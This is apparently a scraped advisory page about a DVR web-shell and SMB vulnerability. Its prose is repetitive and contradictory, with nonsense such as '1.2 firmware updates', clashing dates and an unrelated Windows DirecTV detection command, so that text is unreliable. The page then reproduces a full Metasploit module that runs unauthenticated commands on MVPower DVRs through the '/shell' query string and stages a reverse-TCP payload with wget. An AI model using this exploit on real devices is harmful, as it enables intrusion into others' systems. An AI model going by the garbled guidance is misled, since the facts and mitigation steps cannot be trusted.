
The security community first reported this issue in May 2018. This DVR vendor has released 1.2 firmware updates since then. Unfortunately, these updates did not completely resolve the issue. As a result, enterprises are still vulnerable to remote attacks. In addition to the web shell, other firmware versions can be affected if the system is configured to run a unauthenticated SMB server. This was exploited in the wild from 2017 through 2022. Enterprises that use these DVRs should upgrade to the most recent firmware version. Mitigation There are a few things that enterprises can do to mitigate these risks. First, they should ensure that their DVRs are running the most recent version of firmware. Second, they should make sure that these DVRs do not run a remote SMB server.
More info##
DVR vendors need to release new firmware that completely fixes this vulnerability.
Why are enterprises vulnerable to remote attacks?
This DVR vendor has released 1.2 firmware updates since then. Unfortunately, these updates did not completely resolve the issue. As a result, enterprises are still vulnerable to remote attacks. In addition to the web shell, other firmware versions can be affected if the system is configured to run a unauthenticated SMB server. This was exploited in the wild from 2017 through 2022. Enterprises that use these DVRs should upgrade to the most recent firmware version. Mitigation There are a few things that enterprises can do to mitigate these risks. First, they should ensure that their DVRs are running the most recent version of firmware. Second, they should make sure that these DVRs do not run a remote SMB server.
The security community first reported this issue in May 2018. This DVR vendor has released 1.2 firmware updates since then. Unfortunately, these updates did not completely resolve the issue and as a result, enterprises are still vulnerable to remote attacks in addition to the web shell vulnerability which was previously patched by this vendor in May 2018. In order for enterprises using these DVRs to mitigate risk one must upgrade their firmware and make sure that they do not run an unauthenticated SMB server on their device as well as turn off any web shell functionality on their device so as not to open themselves up for additional exploits from attackers looking for new vulnerabilities in this area.
How to Detect SMB on a DVR
Since the firmware update did not completely resolve this problem, enterprises need to be aware of their DVRs running an SMB server. To detect what version of firmware a DVR is running, enterprises can run the following command on their device:
"C:\Program Files (x86)\DirecTV\DVR Service\DvrCompare.exe"
If it reports "Service Module 3.2.6," it is no longer vulnerable to remote attacks. This means that enterprise will be able to detect and stop any future attackers from exploiting this issue.
MCS 7: Remote Code Execution
MCS 7: Remote Code Execution is an exploit that can be used to gain remote access to a device, typically a DVR. This vulnerability affects models from multiple manufacturers and was first reported in March 2018. The web shell itself was discovered later in May 2018 and disclosed by the vendor on June 27th, 2018. As of June 28th, there are no known mitigation measures for this vulnerability. Mitigation There are a few things that enterprises can do to mitigate these risks. First, they should ensure their DVRs are running the most recent version of firmware. Second, they should make sure their DVRs do not run a remote SMB server.
Exploit
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
HttpFingerprint = { :pattern => [ /JAWS\/1\.0/ ] }
def initialize(info = {})
super(update_info(info,
'Name' => 'MVPower DVR Shell Unauthenticated Command Execution',
'Description' => %q{
This module exploits an unauthenticated remote command execution
vulnerability in MVPower digital video recorders. The 'shell' file
on the web interface executes arbitrary operating system commands in
the query string.
This module was tested successfully on a MVPower model TV-7104HE with
firmware version 1.8.4 115215B9 (Build 2014/11/17).
The TV-7108HE model is also reportedly affected, but untested.
},
'Author' =>
[
'Paul Davies (UHF-Satcom)', # Initial vulnerability discovery and PoC
'Andrew Tierney (Pen Test Partners)', # Independent vulnerability discovery and PoC
'Brendan Coles <bcoles[at]gmail.com>' # Metasploit
],
'License' => MSF_LICENSE,
'Platform' => 'linux',
'References' =>
[
# Comment from Paul Davies contains probably the first published PoC
[ 'URL', 'https://labby.co.uk/cheap-dvr-teardown-and-pinout-mvpower-hi3520d_v1-95p/' ],
# Writeup with PoC by Andrew Tierney from Pen Test Partners
[ 'URL', 'https://www.pentestpartners.com/blog/pwning-cctv-cameras/' ]
],
'DisclosureDate' => 'Aug 23 2015',
'Privileged' => true, # BusyBox
'Arch' => ARCH_ARMLE,
'DefaultOptions' =>
{
'PAYLOAD' => 'linux/armle/mettle_reverse_tcp',
'CMDSTAGER::FLAVOR' => 'wget'
},
'Targets' =>
[
['Automatic', {}]
],
'CmdStagerFlavor' => %w{ echo printf wget },
'DefaultTarget' => 0))
end
def check
begin
fingerprint = Rex::Text::rand_text_alpha(rand(10) + 6)
res = send_request_cgi(
'uri' => "/shell?echo+#{fingerprint}",
'headers' => { 'Connection' => 'Keep-Alive' }
)
if res && res.body.include?(fingerprint)
return CheckCode::Vulnerable
end
rescue ::Rex::ConnectionError
return CheckCode::Unknown
end
CheckCode::Safe
end
def execute_command(cmd, opts)
begin
send_request_cgi(
'uri' => "/shell?#{Rex::Text.uri_encode(cmd, 'hex-all')}",
'headers' => { 'Connection' => 'Keep-Alive' }
)
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Failed to connect to the web server")
end
end
def exploit
print_status("#{peer} - Connecting to target")
unless check == CheckCode::Vulnerable
fail_with(Failure::Unknown, "#{peer} - Target is not vulnerable")
end
print_good("#{peer} - Target is vulnerable!")
execute_cmdstager(linemax: 1500)
end
endTimeline
Published on: 10/19/2022 05:15:00 UTC
Last modified on: 10/21/2022 16:52:00 UTC